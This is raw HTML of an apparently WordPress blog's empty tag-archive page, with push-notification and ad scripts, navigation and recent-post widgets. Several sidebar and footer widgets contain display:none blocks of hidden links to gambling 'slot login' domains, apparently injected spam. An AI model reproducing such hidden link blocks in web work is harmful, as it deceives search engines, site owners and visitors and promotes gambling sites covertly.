oneSignal_options['appId'] = 'f9f8a51a-b326-446e-a2a2-8b965d16268c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://trends24daily.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1326277437046150&amp;host=ca-host-pub-2644536267352236' type="text/javascript" async="async"  crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://trends24daily.com/wp-content/uploads/2021/05/cropped-Trends-24-Daily-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trends24daily.com/wp-content/uploads/2021/05/cropped-Trends-24-Daily-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trends24daily.com/wp-content/uploads/2021/05/cropped-Trends-24-Daily-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trends24daily.com/wp-content/uploads/2021/05/cropped-Trends-24-Daily-Favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3 tag-475 hfeed site-layout--wide no-sidebar mt-archive--block-grid-style wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-35">



<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip To Content</a>
	<div id="top-header" class="top-header-wrap mt-clearfix"><div class="mt-container">		<div class="top-header-nav">
			<nav itemscope id="top-navigation" class="main-navigation">
				<div class="menu-top-navigation-menu-container"><ul id="top-header-menu" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://trends24daily.com/about-us/">About Us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://trends24daily.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://trends24daily.com/contact-us/">Contact Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .top-header-nav -->
</div><!-- mt-container --></div><!-- #top-header --><header id="masthead" class="site-header"><div class="mt-logo-row-wrapper mt-clearfix">		<div class="logo-ads-wrap">
			<div class="mt-container">
				<div class="site-branding">
												<p class="site-title"><a href="https://trends24daily.com/" rel="home">Trends 24 Daily</a></p>
												<p class="site-description">Learn and Earn with Us</p>
									</div><!-- .site-branding -->
				<div class="header-widget-wrapper">
									</div>
			</div> <!-- mt-container -->
		</div><!-- .logo-ads-wrap -->
<div class="mt-social-menu-wrapper"><div class="mt-container">		<div class="menu-toggle"><a href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a></div>
		<nav itemscope id="site-navigation" class="main-navigation">
			<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1026"><a href="https://trends24daily.com/">Home</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287 cb-cat-364"><a href="https://trends24daily.com/category/business-ideas/">Business Ideas</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 cb-cat-6"><a href="https://trends24daily.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016 cb-cat-438"><a href="https://trends24daily.com/category/share-market/">Share Market</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342 cb-cat-15"><a href="https://trends24daily.com/category/news/">News</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298 cb-cat-464"><a href="https://trends24daily.com/category/ringtones/">Ringtones</a></li>
</ul></div>		</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">		<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
						<ul class="mt-social-icon-wrap">
											<li class="mt-social-icon">
								<a href="https://www.facebook.com/trends24daily" target="_blank">
									<i class="fa fa-facebook-f"></i>
								</a>
							</li>
											<li class="mt-social-icon">
								<a href="https://www.twitter.com/trends24daily1" target="_blank">
									<i class="fa fa-twitter"></i>
								</a>
							</li>
											<li class="mt-social-icon">
								<a href="https://www.pinterest.com/trends24daily" target="_blank">
									<i class="fa fa-pinterest"></i>
								</a>
							</li>
											<li class="mt-social-icon">
								<a href="https://www.linkedin.com/in/trends-daily-73a23b212/" target="_blank">
									<i class="fa fa-linkedin"></i>
								</a>
							</li>
							</ul>
		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://trends24daily.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div><!-- .mt-form-wrap -->
		</div><!-- .mt-menu-search -->
</div><!-- .mt-social-search-wrapper --></div><!--.mt-container --></div><!--.mt-social-menu-wrapper --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div data-bg="https://trends24daily.com/wp-content/uploads/2021/05/Markets.jpg" class="custom-header has-bg-img rocket-lazyload"  style="background-size:cover;" >
            <div class="mt-container">
<h1 class="page-title">Tag: <span>Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3</span></h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://trends24daily.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name"><span itemprop="name">Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3</span></span><meta itemprop="position" content="2" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container"><div class="mt-page-content-wrapper">
	<div itemscope id="primary" class="content-area">
		<main id="main" class="site-main">
		<div class="archive-grid-post-wrapper">
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://trends24daily.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results --></div><!-- .archive-grid-post-wrapper -->		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area">
	<section id="color_blog_latest_posts-5" class="widget color_blog_latest_posts">            <div class="mt-latest-posts-wrapper">
                <h4 class="widget-title">You May Like</h4>                <div class="mt-posts-content-wrapper">
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/" title="Top Five Best budget gaming laptops 2021">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/1474539724989-1-1-1-1-1-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/1474539724989-1-1-1-1-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/">Top Five Best budget gaming laptops 2021</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-06-22T13:00:55+05:30">June 22, 2021</time><time class="updated" datetime="2021-09-28T13:37:09+05:30">September 28, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/budget-gaming-laptops/" rel="tag">budget gaming laptops</a>, <a href="https://trends24daily.com/tag/budget-laptops/" rel="tag">budget laptops</a>, <a href="https://trends24daily.com/tag/cheap-gaming-laptop/" rel="tag">cheap gaming laptop</a>, <a href="https://trends24daily.com/tag/cheap-laptop/" rel="tag">cheap laptop</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops/" rel="tag">top 5 budget gaming laptops</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-2021/" rel="tag">top 5 budget gaming laptops 2021</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-in-india/" rel="tag">top 5 budget gaming laptops in india</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-in-nepal/" rel="tag">top 5 budget gaming laptops in nepal</a>, <a href="https://trends24daily.com/tag/top-5-cheap-gaming-laptops/" rel="tag">top 5 cheap gaming laptops</a>, <a href="https://trends24daily.com/tag/top-5-cheap-gaming-laptops-2021/" rel="tag">top 5 cheap gaming laptops 2021</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/" title="Cyber Security In Nepal: Rules | Policy | Guidelines.">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cybersecurity" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/Hacking-And-Cyber-Security-129296-pixahive-1-1-1-1-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/Hacking-And-Cyber-Security-129296-pixahive-1-1-1-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cybersecurity" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/">Cyber Security In Nepal: Rules | Policy | Guidelines.</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/" rel="bookmark"><time class="entry-date published" datetime="2021-06-11T10:43:30+05:30">June 11, 2021</time><time class="updated" datetime="2021-08-30T15:58:29+05:30">August 30, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/cybersecurity/" rel="tag">cybersecurity</a>, <a href="https://trends24daily.com/tag/cybersecuritycourse/" rel="tag">cybersecuritycourse</a>, <a href="https://trends24daily.com/tag/cybersecuritycourseinnepal/" rel="tag">cybersecuritycourseinnepal</a>, <a href="https://trends24daily.com/tag/cybersecurityinnepal/" rel="tag">cybersecurityinnepal</a>, <a href="https://trends24daily.com/tag/cybersecuritylaw/" rel="tag">cybersecuritylaw</a>, <a href="https://trends24daily.com/tag/cybersecuritylawinnepal/" rel="tag">cybersecuritylawinnepal</a>, <a href="https://trends24daily.com/tag/learncybersecurity/" rel="tag">learncybersecurity</a>, <a href="https://trends24daily.com/tag/safesybersecurity/" rel="tag">safesybersecurity</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/top-10-colleges-in-kathmandu/" title="Top 10 Colleges In Kathmandu, Nepal. For SEE Aspirant">
                                            <figure><div class="mt-post-thumb"><img loading="lazy" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="top 10 colleges in kathmandu" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/10721255613_36009f50af_b-1-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/10721255613_36009f50af_b-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="top 10 colleges in kathmandu" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/top-10-colleges-in-kathmandu/">Top 10 Colleges In Kathmandu, Nepal. For SEE Aspirant</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/top-10-colleges-in-kathmandu/" rel="bookmark"><time class="entry-date published" datetime="2021-06-10T08:15:54+05:30">June 10, 2021</time><time class="updated" datetime="2021-08-30T15:58:41+05:30">August 30, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/bernharthcollege/" rel="tag">bernharthcollege</a>, <a href="https://trends24daily.com/tag/collegesinepal/" rel="tag">collegesinepal</a>, <a href="https://trends24daily.com/tag/collegesinkathmandu/" rel="tag">collegesinkathmandu</a>, <a href="https://trends24daily.com/tag/famouscollegeinkathmanud/" rel="tag">famouscollegeinkathmanud</a>, <a href="https://trends24daily.com/tag/globalcollegeofmanagement/" rel="tag">globalcollegeofmanagement</a>, <a href="https://trends24daily.com/tag/goldengatecollege/" rel="tag">goldengatecollege</a>, <a href="https://trends24daily.com/tag/kathmanducollege/" rel="tag">kathmanducollege</a>, <a href="https://trends24daily.com/tag/kathmandumodelcollege/" rel="tag">kathmandumodelcollege</a>, <a href="https://trends24daily.com/tag/prasadiacademy/" rel="tag">prasadiacademy</a>, <a href="https://trends24daily.com/tag/stxaviercollege/" rel="tag">stxaviercollege</a>, <a href="https://trends24daily.com/tag/top10collegesinkathmandu/" rel="tag">top10collegesinkathmandu</a>, <a href="https://trends24daily.com/tag/top10collegesinnepal/" rel="tag">top10collegesinnepal</a>, <a href="https://trends24daily.com/tag/trinityinternationalcollege/" rel="tag">trinityinternationalcollege</a>, <a href="https://trends24daily.com/tag/unitedacademy/" rel="tag">unitedacademy</a>, <a href="https://trends24daily.com/tag/xavierinternationalcollege/" rel="tag">xavierinternationalcollege</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                    </div><!-- .mt-posts-content-wrapper -->
            </div><!-- .mt-latest-posts-wrapper -->
    </section><section id="categories-6" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://trends24daily.com/category/news/">News</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://trends24daily.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://trends24daily.com/2021/05/'>May 2021</a>&nbsp;(7)</li>
			</ul>

			</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent News</h4>
		<ul>
											<li>
					<a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/">Top Five Best budget gaming laptops 2021</a>
									</li>
											<li>
					<a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/">Cyber Security In Nepal: Rules | Policy | Guidelines.</a>
									</li>
											<li>
					<a href="https://trends24daily.com/top-10-colleges-in-kathmandu/">Top 10 Colleges In Kathmandu, Nepal. For SEE Aspirant</a>
									</li>
											<li>
					<a href="https://trends24daily.com/black-fungus-in-nepal-3-people-died-in-birgunj-nepal/">Black Fungus In Nepal: 3 People Died In Birgunj, Nepal</a>
									</li>
											<li>
					<a href="https://trends24daily.com/birgunj-narayani-hospital-politics-needs-to-improve-said-sano-paila/">Birgunj Narayani Hospital: Needs To Improve</a>
									</li>
					</ul>

		</section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div></div></section></aside><!-- #secondary --></div><!-- .mt-page-content-wrapper -->
	    </div> <!-- mt-container -->
	</div><!-- #content -->

    <footer itemscope id="colophon" class="site-footer">
<div id="top-footer" class="footer-widgets-wrapper footer-column-three mt-clearfix">
	<div class="mt-container">
		<div class="footer-widgets-area mt-clearfix">
			<div class="mt-footer-widget-wrapper mt-column-wrapper mt-clearfix">
				<div class="mt-footer-widget wow fadeInLeft" data-wow-duration="0.3s">
					<section id="color_blog_latest_posts-3" class="widget color_blog_latest_posts">            <div class="mt-latest-posts-wrapper">
                <h4 class="widget-title">Latest Posts</h4>                <div class="mt-posts-content-wrapper">
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/" title="Top Five Best budget gaming laptops 2021">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/1474539724989-1-1-1-1-1-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/1474539724989-1-1-1-1-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/">Top Five Best budget gaming laptops 2021</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/top-five-best-budget-gaming-laptops-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-06-22T13:00:55+05:30">June 22, 2021</time><time class="updated" datetime="2021-09-28T13:37:09+05:30">September 28, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/budget-gaming-laptops/" rel="tag">budget gaming laptops</a>, <a href="https://trends24daily.com/tag/budget-laptops/" rel="tag">budget laptops</a>, <a href="https://trends24daily.com/tag/cheap-gaming-laptop/" rel="tag">cheap gaming laptop</a>, <a href="https://trends24daily.com/tag/cheap-laptop/" rel="tag">cheap laptop</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops/" rel="tag">top 5 budget gaming laptops</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-2021/" rel="tag">top 5 budget gaming laptops 2021</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-in-india/" rel="tag">top 5 budget gaming laptops in india</a>, <a href="https://trends24daily.com/tag/top-5-budget-gaming-laptops-in-nepal/" rel="tag">top 5 budget gaming laptops in nepal</a>, <a href="https://trends24daily.com/tag/top-5-cheap-gaming-laptops/" rel="tag">top 5 cheap gaming laptops</a>, <a href="https://trends24daily.com/tag/top-5-cheap-gaming-laptops-2021/" rel="tag">top 5 cheap gaming laptops 2021</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/" title="Cyber Security In Nepal: Rules | Policy | Guidelines.">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cybersecurity" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/Hacking-And-Cyber-Security-129296-pixahive-1-1-1-1-1-150x150.jpg" /><noscript><img width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/Hacking-And-Cyber-Security-129296-pixahive-1-1-1-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cybersecurity" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/">Cyber Security In Nepal: Rules | Policy | Guidelines.</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/cyber-security-in-nepal-rules-policy-guidelines/" rel="bookmark"><time class="entry-date published" datetime="2021-06-11T10:43:30+05:30">June 11, 2021</time><time class="updated" datetime="2021-08-30T15:58:29+05:30">August 30, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/cybersecurity/" rel="tag">cybersecurity</a>, <a href="https://trends24daily.com/tag/cybersecuritycourse/" rel="tag">cybersecuritycourse</a>, <a href="https://trends24daily.com/tag/cybersecuritycourseinnepal/" rel="tag">cybersecuritycourseinnepal</a>, <a href="https://trends24daily.com/tag/cybersecurityinnepal/" rel="tag">cybersecurityinnepal</a>, <a href="https://trends24daily.com/tag/cybersecuritylaw/" rel="tag">cybersecuritylaw</a>, <a href="https://trends24daily.com/tag/cybersecuritylawinnepal/" rel="tag">cybersecuritylawinnepal</a>, <a href="https://trends24daily.com/tag/learncybersecurity/" rel="tag">learncybersecurity</a>, <a href="https://trends24daily.com/tag/safesybersecurity/" rel="tag">safesybersecurity</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://trends24daily.com/top-10-colleges-in-kathmandu/" title="Top 10 Colleges In Kathmandu, Nepal. For SEE Aspirant">
                                            <figure><div class="mt-post-thumb"><img loading="lazy" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="top 10 colleges in kathmandu" decoding="async" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/06/10721255613_36009f50af_b-1-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://trends24daily.com/wp-content/uploads/2021/06/10721255613_36009f50af_b-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="top 10 colleges in kathmandu" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://trends24daily.com/top-10-colleges-in-kathmandu/">Top 10 Colleges In Kathmandu, Nepal. For SEE Aspirant</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://trends24daily.com/top-10-colleges-in-kathmandu/" rel="bookmark"><time class="entry-date published" datetime="2021-06-10T08:15:54+05:30">June 10, 2021</time><time class="updated" datetime="2021-08-30T15:58:41+05:30">August 30, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://trends24daily.com/author/admin/">admin</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://trends24daily.com/tag/bernharthcollege/" rel="tag">bernharthcollege</a>, <a href="https://trends24daily.com/tag/collegesinepal/" rel="tag">collegesinepal</a>, <a href="https://trends24daily.com/tag/collegesinkathmandu/" rel="tag">collegesinkathmandu</a>, <a href="https://trends24daily.com/tag/famouscollegeinkathmanud/" rel="tag">famouscollegeinkathmanud</a>, <a href="https://trends24daily.com/tag/globalcollegeofmanagement/" rel="tag">globalcollegeofmanagement</a>, <a href="https://trends24daily.com/tag/goldengatecollege/" rel="tag">goldengatecollege</a>, <a href="https://trends24daily.com/tag/kathmanducollege/" rel="tag">kathmanducollege</a>, <a href="https://trends24daily.com/tag/kathmandumodelcollege/" rel="tag">kathmandumodelcollege</a>, <a href="https://trends24daily.com/tag/prasadiacademy/" rel="tag">prasadiacademy</a>, <a href="https://trends24daily.com/tag/stxaviercollege/" rel="tag">stxaviercollege</a>, <a href="https://trends24daily.com/tag/top10collegesinkathmandu/" rel="tag">top10collegesinkathmandu</a>, <a href="https://trends24daily.com/tag/top10collegesinnepal/" rel="tag">top10collegesinnepal</a>, <a href="https://trends24daily.com/tag/trinityinternationalcollege/" rel="tag">trinityinternationalcollege</a>, <a href="https://trends24daily.com/tag/unitedacademy/" rel="tag">unitedacademy</a>, <a href="https://trends24daily.com/tag/xavierinternationalcollege/" rel="tag">xavierinternationalcollege</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                    </div><!-- .mt-posts-content-wrapper -->
            </div><!-- .mt-latest-posts-wrapper -->
    </section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77link.xyz/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.link/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
